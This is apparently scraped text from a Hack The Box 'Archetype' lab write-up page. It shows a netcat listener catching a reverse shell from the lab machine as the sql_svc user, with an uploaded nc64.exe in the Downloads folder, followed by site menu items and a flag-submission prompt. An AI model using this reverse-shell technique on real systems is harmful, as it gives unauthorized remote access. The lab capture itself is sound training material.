 → ~ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.106] from (UNKNOWN) [10.129.7.73] 49679
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Downloads
09/16/2025  11:23 PM    <DIR>          .
09/16/2025  11:23 PM    <DIR>          ..
09/16/2025  11:23 PM            45,272 nc64.exe
1 File(s)         45,272 bytes
2 Dir(s)  10,717,155,328 bytes free
Exploit-DB
Google Hacking DB
OffSec
Youtube to Transcript
HACKTHEBOX
Upgrade
STARTING POINT
Official Writeup
What file contains the administrator's password?
Season 8
SUBMIT FLAG
Submit user flag